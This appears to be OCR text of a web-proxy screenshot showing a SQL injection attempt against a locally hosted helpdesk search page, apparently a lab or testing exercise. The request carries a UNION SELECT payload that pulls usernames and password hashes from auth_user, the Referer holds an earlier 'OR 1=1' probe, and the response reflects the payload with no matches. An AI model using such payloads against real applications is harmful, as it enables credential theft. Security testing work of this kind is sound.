 Request
Pretty Raw Hex
\n
1 GET /tickets/search/?q=
zzzz'+UNION+SELECT+NULL,+username+||+':'+||+password,+NULL,+NULL+FROM+a
uth_user-- HTTP/1.1
2 Host: 127.0.0.1:5001
3 sec-ch-ua: "Chromium";v="151", "Not=A?Brand";v="99"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Windows"
6 Accept-Language: en-US,en;q=0.9
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/151.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer:
http://127.0.0.1:5001/tickets/search/?q=zzzz%27+OR+%271%27%3D%271
15 Accept-Encoding: gzip, deflate, br
16 Cookie: csrftoken=ICQcxPnl7kJ52VwyF4lffIeffX8w57AL; sessionid=
2lllvgdbxag5e3t5pj2uik6d4b6mjs7k
17 Connection: keep-alive
18
19
Response
Pretty Raw Hex Render
\n
Helpdesk
Dashboard
All Tickets
Ticket
Search
Saved Queries
Manage
Saved
Queries
New Ticket
Advanced Ticket Search
Find a ticket by a word in its title.
zzzz' UNION SELECT NULL
Search
Results for: zzzz' UNION SELECT NULL, username || ':'
|| password, NULL, NULL FROM auth_user--
No match for "". Check the spelling.
0 matches.
ID Title Submitter Status
No matches.